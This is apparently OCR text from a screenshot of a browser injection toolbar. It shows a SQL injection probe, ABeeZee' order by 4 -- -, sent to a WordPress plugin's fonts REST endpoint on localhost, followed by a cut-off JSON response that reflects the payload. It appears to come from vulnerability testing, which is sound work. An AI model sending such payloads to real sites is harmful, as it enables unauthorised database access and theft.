 localhost:8000/wp-json/layart/v1/fonts?family=ABeeZee'%20 order by%20 4 -- -
INT - * SQL BASICS UNION BASED OUT FILE WAF BASED ER
Load URL http://localhost:8000/wp-json/layart/v1/fonts
Split URL ?family=ABeeZee'  order by  4 -- -
Execute
Post data Referrer 0xHEX %URL BASE64
{"family":"ABeeZee","version":"v14","category_id":"1","family_slug":"abeezee'orderby4---","v